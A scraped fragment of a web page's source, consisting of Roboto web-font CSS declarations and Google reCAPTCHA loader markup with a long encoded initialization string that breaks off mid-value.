  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Xl0suVzbZp_EIhup3TYLPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Xl0suVzbZp_EIhup3TYLPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xl0suVzbZp_EIhup3TYLPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwq/DhMOFw7vCu8OMFsKrw7Ffw5fCtgYAb8OzMcKPw6LDpMKewpfDgsKFbcKZw67CrxB2wqNvwqpTZh/DvnbDhBVaQi0Gw6ZlJ8O3AMKWw6lGLMK1L8ObQwQNw77Cl8KVw4fDgH7Dsg/Dmkx1w7BewqVJwr7CgQxAwoPClhoLGcKVwptAwovCpcKiw6gswoIHGcKyUEDDrnBZBcKUMjMGwoLCv8Ovb8O4L3Ilw7dGaMKwAMKGw6RRw5TCtsOWXjsAw6cawp3CvADCvMO6aMOpJxPDs8O1wolqw7sSw5TDlnrDjnJ0w4YXEyDDjzc/JMOYwrrDnXwBw73CnMONXkwIw4HCrcOww7vDgMOaXDlGwo8Hwo7CuyIxaRXDgxPCh8OwwrbCvDxFPcKNPcO2wpjDg33CnkLCqcKkIEgLw4hIC2PDucOfSsOtw4DDl1LCtsKFw7w8T3tkw5zCjcObwrcjw5XDml/DmCfDpFMpw6bDn8K6w4/[base64]/[base64]/w5RFw7M7QsKpw5rCgWorw6wGPi7DjsK+w7x/w53DgsKXZcKbWyZMLjtwcsOUwp/Ch8KJUQBsw6ofw47DoMOIw5Ezw7jDlBk+w4HClAHCnUXCh8KYwrkEwoPCh8Ofwr84w4XDj8OJw4vDo8OqQ8OJOXrDvUI7wp/[base64]/CvcOxEMK8w6kbdh9HwpYVOy0sw6LCqcKkw4TDv8KtwrbDuMKpwrJ6ccO/w6DCp8OYw44QEjTDmyUAPmsNw7csw6xswofCiHzCpEgaFiHDr8OgWUbCgnTCssKbOCDCvsKBw4XCqcKWEEIgIlgvPsK5w6ckPzDCq1Zow4/DqGlzwo08w4rDjMOaDsORw7fDicKTGnnCqMOvLMKRwrtFwrnDh8K3Hk/[base64]/[base64]/Dm0xqK8O9wpzDoFRAw5N5EMKYwqfCjMOGw4RvHsKAAghPwp/Dh8KSAMKqWMKXZsOwwqUYwr3DjXgKwoNTJERtw5DDtcKuw5vDhWB0IsOqw6DDi8OgecOHB8KTXzoFw5Zzw7TCtsK5w7DCpsO+DsO2wr1Hw7kVGsOQw4fCkH1AP8OFNMOpw45mA1LCnVvCuFHCkEbDgMKUwqlOwrbDvMKhw4B/KWrCujTDl0Yxw5ghLGPClEnDoMKew5J7LmADw7XCsMKRw7/[base64]/wrQTw481AcKfJMKuwoZUAsKowrrCv8Oow6Zhw5Ftw5I8woBvIsOawrRxOwnCgHI1wpbDigHCi8O/wpAWCVrCrBtPwqRqwo48OcOLdsO5wqwgw7hmw7BMwrAWf0nDrBXChD3CvG19w5XDlcKSTcOew6DDksKQwrLDq8KKwoLDrcK9wqTDi8OBNUULe1RZwpbCkxhDWcKAI8OKdMOAwpkdwoPCvhE5wpckwrt/[base64]/Dt8OnQsKBTsONYcOcYyLDpXJwwoB9b8OYPDJbZBZhwq7Cm8K/DE7CnMOFw4/[base64]/Pz0aCxpuw5fCuMOpwqV9wojDhMO6H8OBCsKYAwXDqsKbIMOoMsOhw55eWXvCi8O+FsO9McKtwrBhEi50wp/CqU4hP8OWwq7DisKrwoRtwq/CtCp8RxhrNsK6CMOAw6ILwq9bfMKrXHxawrzCumzDhn3CusK+w4vCi8KiwroZw71KEMKkw53CqcO4ATvCmDdSwqHCqHMDw6AtdMKpCcKsdVpRwpFpJcOEwq/CtcKjBsOCJ8KhwpwfbkTCksKREcKHUsKAPm9owqh5w6kpbMOSwqrChsOqwqxTJsK/TWkgw60JwpDCqErDs8Kcw5QXwrzDrMKjHMK8A8OKRyR4wpt/NQXDvsKdOmhBwqbCucKTIsO4DRzCsVbCqDtNYcKTScO7acOAFcOtcMOkE8KIw6rCoD3DrEDDmMKEf2LCm0XCp8KaYsKlwoHDvsOkw6F8w5DDuGQuMUnCsMOVw7rDgzDClsKYw4ECbsOCNcOyVMKgw4Bzw4/[base64]/DtcO/w4LCnGHDqBvCmMOQXxHCvsKmJsOKwoHCskzDj8Ksw4B5dsKgw7I9KsKaUMK1wrAdFcKiw4bDucOdfj7ClUvDn1tqwpgBVU54BhvDqmbCkMO3BTkVw4wcwpVEw7XDp8Kfwo0KAMKdw412wqBEwobCvx/DhWDCvMKww73Drl/CnMKawpvCpDXCu8O3YsKQCijDgRrCjkfDqsOiNnhowo/Du8OWw4tZcC9ZwozDuVfDhsKcZxjCmsOdw4jCmsKmwrDDhMKDwpEKwoHCqm/DhQHCgX7Dm8KYGizDkcK9PMO4YcO+NWs2w6zDl2zDjRQMw4PCjMOgw4FRKsO9EC5pMsKDw5sxw6bCvcOZB8K6fT9TwprDnT/DnlU8KhbDnsOswpRhw4J8wrvCmXvCncOmZMOqwop6McOlJMKFw6bDp0VsJcORY2/[base64]/csK9wpvCgcODwqfCnMO1PMKpwpBPdMOpwqDCvMOIwpDDlcOlwrEWD8KYbsOmw6HDp8K9w5FJwr7DjsOVf0kHRggFw41xfSE2w5QiwqoTQXXDgcKPwqdWw5RGXhXCtMOlYCnCrjcCwpDCpMKrcC/DrXkBwq/DvMKUw4nDnsKCwp8gwq1/NBcHBcOCw5XDnUnCiSlTAA/Cu8OKI8KAwpbDvMOzw4jDosKkwpXCtSBewqlgLcKPWcOUw6HCjj0Vwo0jFsK0CMOHw5PCmcOfwoNAMsKOwo8SJcKWSgh+w6zDvMK+wpTDulFkUl1xEMKxwrzDqGVHw5dADsObwqFRH8K2w5nDszt4wo8zw7F7w4Q6w4zCj3vCqcOnMFrChBzDl8OxMx/DvcK/ZBjCvcONd107w6DCtn7Dt8O1WMKEHCjCi8KLw47CqsKVwoTDol0bbiVbQsK0M1BXwr97c8OHwoJnJnhjw53CoB4QBx93w7TCn8KrGMO4w7NHw51vwoMJwpHDkmxBAjFZCjRwJkfCrcOqSQMcLU7DiHPDkxfDpsO2JBlgPFdtR8OCwo/ChnZ+IFoYw53CvsO8FsO3w70GTsOqPkQ5OVLCrsKOKjHCrRtrSsO2wqLCscOxTMKqKcKUNwjDrMOWwpLDgTHDqGxOS8KjwpbDrMO1w7Bbw6Qiw4bCnGHDiDQ3KsOmwoPCj8KqMhI7XMKuw6cXwozDkFfCrcKFTEk0w7oKwq9EZ8KaSSQwPMOqX8OPw7/CnQFAw6JawqnDv2BEw54DwrjCvMKrIsOfwqrDiCxCw6UPGR8+w6HDr8OnwrzDpMKzfAvDr0fCmcOcQy4Ub2bDkcKFCsOgfStWEQIsN33Du8OSHnYKJAlGwr7Dtn/[base64]/CMKuGmzDgsKEejAjeDcib8OuIHgSw4p3SMK/w4FGw5HClGEdwrXCusKvw5/DrMKcLMKDdXoKPQggKRjDvMKlGXlNEMKVckHCiMK8w7LDrWYxw7LCjcO4ZHUAwpQwPMKKZ8K1SCzClcK4wqUqMmXDpMONL8Kcw4M8wo3DvDjCpgHDtAlQw5k/wqzDl8O+wrA0KnvDsMOkwpLDtDxww6bCocK/WMKbw5TDhhHDgsOCwozCi8OmwpLCicOVw6jClFvDvcKsw4N2aGF8wprDqMKXw5/DqQ1lPRnClSVnR8Onc8O/w5rDtsOwwqVNwrwRFMOeQ3DDiAvDgAPCtcKrYMK1w4xfNsK6Z8O4wo3Dq8K5IcONS8Kuw7HCoVw+EcKbbT7CkHrDrj7DuWMsw44DKQzDt8Knwo/DvsKoD8KCHcKmaMKKZ8KbI39ZwpUuWFcvwqPCocOScAbDrMKkVcOgwokyw6UOWMOUw6nDpcK4IMOsOS7DjsKeMg9WbFbCr0kaw5IWwqTDm8KxWsKETsKLwrALwo8rGXh2MDDCusOtwoXDpMKPQ2B9V8OlOi4ow4taIHY7M8KRWMOFBi/CqBjCrAtlwr3ClEDDpy3DqmhZw61zVW4TJcKYD8KkFx5JAhhcBMOGwrXDv2jDiMOVw4/CiHvDssK+wr8KLUDCksK7DMK6UmhHw7F7woXCuMKqwpbCiMOvw7kOS8Oew5M8fMOqEwdWMlLCtFHCqAHCtMKDw7/CncOiw5PCsS4dKsORSVTDnMKCw6dpIm/DhlnDmGDDuMKTwqjDpcOzw7FlGXjCvC3Ci1x9JMKLworDhA3CnkbCn2IyHMOAw7AMLjwEE8Kpwp4Yw6bCr8KTw5BwwrvCkSwkwpbCsk/CusKuwqpdPUHCvA7DgHfCvFDDj8KmwoNfwpTCpVBdNsKeQwTDkBVdASbCtSrCqsKxw4/[base64]/[base64]/[base64]/w4o6IsOJCsOVHcKRRsKve8ObZMKeMcKZwoMlwqEOwrE1wplSeMKQfEbCt8KHcSU5BzU/[base64]/CjcK1w69vwoXDtsOuwpHDkFMuw78Kw4vDqyzClFrDjn7ChiTCisOKw5nDu8OdSVJkwqkDwo/Di1HCkMKEwqHDjhd4G0fDrMOKbV8jNMKpSwVNwobDhBnCu8KfC3jCvcK6OMKJw7/Cl8Ovw4HCicK/wqjDl3dCwqs6EMKpw41Hwpp7woTDoybDjsOfQDvCpsOJfm7DqsOiSFZZJsOtT8Kowq/CosOSw7vDhmANAkrCq8KEwp1/[base64]/DhhrDrcOrKcKEPGNRacOeVMO+agwyQ8OKK8KQwoDCn8OcworDoCpNw6VCw6nDrcOTO8OMVsKEEcOIGsOqZMOrw7TDsWHCqkPDuXFsCcK/w4DDmcOSwqDDvMKiUsOJwobDtGswdSzCsgDCmEBBGcORw7rDnSzCtGMqN8K2wq1twoY1bz/CtgguScKAw57CnMOGw58ZKMKhH8O7w4J6wp98wrfDkMK8w44wXm7DosK/wrMpw4BBbsO6J8K5w7fDqCcdQcO4A8KUw57DjsO1YAFAwpDDmFnDm3bCoBV8MnUOKBzDj8OIES8NwqvCtF3CnGXCtcK7wqHDlMKraBPCvwrCh2BSTXTCr3nCmxrCucO7GQvCpMO0w6TDumZ2w4hcwrPCsRrCh8KVG8Omw4vDj8OVwq3CrAN6w6TDo1xRw5nCrcOHwq/Cm0Z3wrfChlnCmMKfJcKMwqTCuGs7wqhgSGrChcKmwowawrVCQnFbw4TCim1HwpJCwo/DtyYhEyxDw4ZBw4vCumNNwqtQw6nDr3bDtsOdEcKrwpvDoc